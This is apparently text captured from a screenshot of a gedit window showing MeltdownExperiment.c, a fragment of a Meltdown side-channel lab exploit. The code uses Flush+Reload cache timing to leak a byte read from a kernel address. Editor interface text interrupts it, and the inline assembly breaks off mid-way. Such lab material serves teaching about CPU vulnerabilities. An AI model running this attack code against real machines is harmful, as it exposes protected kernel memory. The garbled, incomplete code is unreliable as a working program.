 MeltdownExperiment.c (~/MeltDown) - gedit
En
12:24 AM
Open
Save
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
printf("The Secret = %d.\n",i);
}
}
}
/*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
(
System Settings
00;"
"add $0x141, %%eax;"
".endr;"
:
:
C
Tab Width: 8
Ln 53, Col 20
INS